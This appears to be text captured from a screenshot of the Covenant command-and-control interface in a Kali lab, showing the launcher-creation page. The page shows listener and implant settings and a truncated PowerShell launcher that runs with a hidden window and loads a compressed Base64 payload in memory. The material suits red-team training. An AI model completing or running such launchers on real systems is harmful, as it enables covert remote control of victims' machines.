 1 2 3 4 192.168.74.134
Installation And Startup · c Covenant 192.168.74.134/test.txt
https://127.0.0.1:7443/launcher/create/3
COVENANT Welcome, kali! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener ImplantTemplate DotNetVersion
main GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
07/28/2023 4:54 PM
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand
Desktop : zsh — Konsole Covenant — Mozilla Firefox